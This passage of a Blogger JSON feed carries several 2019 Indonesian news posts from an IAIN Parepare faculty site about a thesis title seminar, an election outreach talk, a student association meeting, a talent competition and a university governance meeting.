\u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDosen penguji dari Prodi Sejarah Peradaban Islam, yaitu Nurkidam, M.Hum, Suhartina, M.Pd dan Abd. Wahidin M.Si. \"Mahasiswa harus siap dengan judul-judul yang diajukan,\" ujar Ketua tim seleksi judul, Nurkidam.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFsdE7p0op3ZZBone4xj38MnjDZBFDzHSY_GQn-01Z7wA8xFECVu6sqVInVAnwGnjjRsM_mDdYs1zUEhSxevlDfUEzyaUCR_WIHsT9FmJGDxlfTlnBU__THeF1mWcmdfTQINAsTd8YWg\/s1600\/3.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGFsdE7p0op3ZZBone4xj38MnjDZBFDzHSY_GQn-01Z7wA8xFECVu6sqVInVAnwGnjjRsM_mDdYs1zUEhSxevlDfUEzyaUCR_WIHsT9FmJGDxlfTlnBU__THeF1mWcmdfTQINAsTd8YWg\/s200\/3.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto\/ist\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Harapannya agar mahasiswa Prodi Sejarah Peradaban Islam menggunakan seminar ini untuk memperjelas arah dari rencana penelitian dan memilih judul penelitian berdasarkan relevansi dengan Prodi SPI,\" jelas Suhartina.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Selain itu, kami sebagai dosen penguji menyarankan penggunaan struktur bahasa yang baik dalam penulisan judul skripsi,\" tutup Suhartina yang juga Dosen Bahasa Indonesia. (mif)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1181538103803854390\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/judul-skripsi-gunakan-struktur-bahasa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1181538103803854390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1181538103803854390"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/judul-skripsi-gunakan-struktur-bahasa.html","title":"Judul Skripsi, Gunakan Struktur Bahasa yang Baik "}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-RqS4Iwsi3-rHKUASOx_VWyVMlmU_keqKfesSMOPhwdq0HLzi2kFFSX5ISNqU8o2F1T0t-j9L2Df4aH2jf1wuqpPRd1Li64ZMWW6_pOE4Uwm9rhJSa0CjgStlM2AMcLZZOBXPBrs9Ak\/s72-c\/1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6926647930527381258"},"published":{"$t":"2019-04-17T16:38:00.000+08:00"},"updated":{"$t":"2019-04-17T14:25:06.147+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"KPU Parepare Goes to Campus, Ajak Mahasiswa Jadi Pemilih Cerdas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEga-DASDaqD719X0oo3nn7e1Dk9GmLiQ7jq3WpF3QwzKsbeEui2nGp3BHVxlweNIFFcqYXxmqFRLvYUAeekC7QZ-DDxbcWLUISSzgyrHnej-zsFLTfXzLY-IBXnFaGd8-XHAcsIaQtEfNz4PCdHLA0pTBT2dRkG8FLDZHmRBGP1RcC21sd9bjXKmg=\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" class=\"alignnone size-medium wp-image-9823\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/DSC_0918-300x200.jpg\" height=\"426\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cstrong\u003EIAIN Parepare---\u0026nbsp;\u003C\/strong\u003EKomisi Pemilihan Umum (KPU) kota Parepare menggelar sosialisasi pemilu 2019 di Auditorium baru IAIN Parepare, Senin (04\/03). Sosialisasi tersebut dilakukan usai pelaksanaan pembukaan kuliah semester genap tahun 2018\/2019.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKPU Parepare memilih masuk ke kampus dengan target sasaran pemilih pemula. Hal ini berdasarkan\u0026nbsp;UU no 7 tahun 2017 tentang memberikan jaminan bagi pemilih pemula yang telah genap berusia 17 tahun untuk menyalurkan hak pilihnya di pemilu 2019.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[caption id=\"attachment_9825\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9825 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/DSC_0912-300x200.jpg\" height=\"200\" width=\"300\"\u003E Foto sisi kanan, DR Muhammad Saleh, M. Ag (Wakil Rektor III IAIN Parepare)[\/caption]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWakil Rektor III, DR Muhammad Saleh menyambut baik sosialisasi tersebut terlebih banyaknya mahasiswa IAIN Parepare yang juga berasal dari berbagai daerah di luar kota Parepare.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHamzah, Komisioner KPU dalam sosialisasinya mengajak mahasiswa agar menjadi\u0026nbsp; millennial yang cerdas memilih. Hal ini dikarenakan rawannya generasi millenial khususnya pemilih pemula dipengaruhi, didekati dan dimobilisasi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Jadilah pemilih cerdas dengan mengetahui visi, misi dan program calon, bukan karena yang lain\", ajaknya saat menyampaikan materi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPemilu menjadi sarana pelaksanaan kedaulatan rakyat di mana rakyat dapat memilih pemimpin politik secara langsung.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pemimpin-pemimpin politik adalah wakil-wakil rakyat yang duduk di lembaga perwakilan rakyat (parlemen) baik ditingkat pusat maupun daerah,\" jelas Hamzah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2Fwww.iainpare.ac.id%2Fwp-content%2Fuploads%2F2019%2F03%2FDSC_0918-300x200.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEga-DASDaqD719X0oo3nn7e1Dk9GmLiQ7jq3WpF3QwzKsbeEui2nGp3BHVxlweNIFFcqYXxmqFRLvYUAeekC7QZ-DDxbcWLUISSzgyrHnej-zsFLTfXzLY-IBXnFaGd8-XHAcsIaQtEfNz4PCdHLA0pTBT2dRkG8FLDZHmRBGP1RcC21sd9bjXKmg=\" --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6926647930527381258\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kpu-parepare-goes-to-campus-ajak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6926647930527381258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6926647930527381258"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/kpu-parepare-goes-to-campus-ajak.html","title":"KPU Parepare Goes to Campus, Ajak Mahasiswa Jadi Pemilih Cerdas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6274987496522458912"},"published":{"$t":"2019-04-16T07:46:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:18.859+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"\u0026quot;Don\u0026#39;t Stop Dream Big\u0026quot;"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM5S9LVgFJRhUTsEHHwtVqnHV5vn3F-kK9viFzTpSRrYfuciRLNn_i9v73QFs9xw2KsXY7Hi34Nieha9ec0QLOKdm0O7Vrp8gM3mAxJWvA_JJsu0m8IOLD-_Mc534_spAiIGhZLpnuIwk\/s1600\/1+OKAY.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM5S9LVgFJRhUTsEHHwtVqnHV5vn3F-kK9viFzTpSRrYfuciRLNn_i9v73QFs9xw2KsXY7Hi34Nieha9ec0QLOKdm0O7Vrp8gM3mAxJWvA_JJsu0m8IOLD-_Mc534_spAiIGhZLpnuIwk\/s640\/1+OKAY.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Foto\/ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE\u003C\/b\u003E- Himpunan Mahasiswa Jurusan Dakwah dan Komunikasi mengadakan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETudang Sipulung di ex ruang\u0026nbsp; Seminar Pascasarjana. Kegiatan ini mengangkat tema \"\u003Ci\u003EMempererat Persaudaraan Pengurus\u0026nbsp; HMJ Dakom dengan Tujuan Membangun SDM Mahasiswa FUAD\u003C\/i\u003E\". Panitia kegiatan mengundang pembicara Kaprodi Bimbingan Konseling Islam (BKI) Haramain, M.Sos.I, Senin (15\/4)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNGQPru4bNBlsgHpLRbMdrNC5VOR0VAae8mDnrxF_faa4QV6tOx2eEDyQltBmyEmclU1cQBlWAEOxVWv6xmHDhaU-RxJ4E-8gJ7v1g8jl4J_mME47BIu94e6nEFaX2Cmlzd0lDgNKevKc\/s1600\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNGQPru4bNBlsgHpLRbMdrNC5VOR0VAae8mDnrxF_faa4QV6tOx2eEDyQltBmyEmclU1cQBlWAEOxVWv6xmHDhaU-RxJ4E-8gJ7v1g8jl4J_mME47BIu94e6nEFaX2Cmlzd0lDgNKevKc\/s400\/1.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKegiatan ini bertujuan\u0026nbsp; untuk membangun persaudaraan dan membawa gerakan baru. \"Kegiatan ini bertujuan untuk membangun persaudaraan pengurus HMJ yang akan membawa gerakan baru untuk program-program himpunan,\" ungkap Syahril selaku Ketua HMJ Dakom. Syahril berharap semua Hima bisa bekerja sama dengan baik dan tetap solid. \" Saya berharap ke depannya bisa berkorelasi antara Hima prodi dan bekerja sama dengan solid,\" jelasnya.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfgI70YqVs8PZLbOb-s8ii9vOXsWy08nnP5oLPpepDuN0Ae5lhM-10dyL6CwstSAiTiN-IwXBsTnce3lBe43zoVEtQO0y8Wce1dSCUIdkAur71sg3m_Nw1cQMpKiaXPdVfH0mv0JvI8Eg\/s1600\/2+OKAY.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfgI70YqVs8PZLbOb-s8ii9vOXsWy08nnP5oLPpepDuN0Ae5lhM-10dyL6CwstSAiTiN-IwXBsTnce3lBe43zoVEtQO0y8Wce1dSCUIdkAur71sg3m_Nw1cQMpKiaXPdVfH0mv0JvI8Eg\/s320\/2+OKAY.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKegiatan ini dihadiri oleh pengurus HMJ Dakom. Ada beberapa poin penting yang disampaikan oleh pemateri diantaranya,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Epengurus himpunan membuat timeline kegiatan antara Himpunan Mahasiswa (Hima) Prodi dengan HMJ Dakom, membuat kalender kegiatan, dana kegiatan, membuat proposal ke instansi lain, membuat \u003Ci\u003Eevent\u003C\/i\u003E besar dan\u0026nbsp; \u003Ci\u003Estudy plan\u003C\/i\u003E untuk mahasiswa. \" Kita harus membuat yang namanya \u003Ci\u003Estudy plan\u003C\/i\u003E sehingga kita bisa tahu apa rencana studi ke depannya sehingga bisa dibuatkan kegiatan yang bisa mengakselerasi rencana studi dari mahasiswa, misal banyak yang ingin melanjutkan kuliah di luar negeri, maka dibuatkan wadah supaya bisa kuliah di luar negeri,\" ucap Haramain.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Mari saling bahu membahu bersama, duduk bersama untuk membicarakan apa keinginan masing-masing Hima dan HMJ lalu dibuatkan \u003Ci\u003Etimeline\u003C\/i\u003E kegiatan sehingga bisa terjadi kohesifitas ke depannya, \" tutur Haramain.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPemateri berharap untuk tidak berhenti bermimpi yang besar dan membuat \u003Ci\u003Eevent \u003C\/i\u003Eyang besar. \"D\u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003Eon't stop dream big\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E, \" tutupnya. (why\/mif)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6274987496522458912\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/stop-dream-big.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6274987496522458912"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6274987496522458912"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/stop-dream-big.html","title":"\u0026quot;Don\u0026#39;t Stop Dream Big\u0026quot;"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM5S9LVgFJRhUTsEHHwtVqnHV5vn3F-kK9viFzTpSRrYfuciRLNn_i9v73QFs9xw2KsXY7Hi34Nieha9ec0QLOKdm0O7Vrp8gM3mAxJWvA_JJsu0m8IOLD-_Mc534_spAiIGhZLpnuIwk\/s72-c\/1+OKAY.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1753391493349994334"},"published":{"$t":"2019-04-15T21:30:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.879+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HMJ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah's Got Talent"}],"title":{"type":"text","$t":"Tarbiyah\u0026#39;s Got Talent Part 2"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare--\u003C\/strong\u003E Himpunan Mahasiswa jurusan (HMJ) Fakultas Tarbiyah menggelar Tarbiyah's Got Talent di Auditorium lama IAIN Parepare, Jum'at (12\/04). Kegiatan ini diikuti sebanyak 730 peserta dan akan berlangsung hingga tanggal 19 April mendatang.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini merupakan program kerja HMJ yang dilaksanakan setiap tahun. Ketua Panitia Firman Arifin, kegiatan ini sebagai ajang mengembangkan potensi, minat atau bakat mahasiswa dengan ikut berpartisipasi pada lomba-lomba yang disediakan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10207} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/Tarbiyah-Got-Talent-1024x768.jpg\" alt=\"\" class=\"wp-image-10207\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerbagai lomba disediakan oleh piha panitia mulai dari lomba pada bidang olaraga seperti futsal, volly, takraw, badminton, tennis meja, tarik tambang, catur hingga lomba bidang seni seperti lomba nyanyi solo, puisi, debate, fashion show, tilawah, tata boga\/tarbiyah chef, demo perkusi, dan pembuatan profil tarbiyah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHadir membuka kegiatan, DR. H. Muhammad Saleh selaku Wakil Rektor Bidang Kemahasiswaan dan Kerjasama IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1753391493349994334\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tarbiyah-got-talent-part-2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1753391493349994334"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1753391493349994334"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tarbiyah-got-talent-part-2.html","title":"Tarbiyah\u0026#39;s Got Talent Part 2"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3502624321657361684"},"published":{"$t":"2019-04-15T20:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.635+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E E-SMS merupakan aplikasi manajemen yang diharapkan dapat menggerakkan Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) mewujudkan Governance University, Teaching University, Research University dan Global University.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal tersebut disampaikan Abdul Hamid Cebba (Ketuatim e-SMS) pada acara rapat koordinasi percepatan pengisian Elektronik Sistem Manajemen Strategis (E-SMS) yang diselenggarakan Direktorat Jenderal Pendidikan Kementerian Agama RI di Hotel Grand Aston, Yogyakarta. Kegiatan 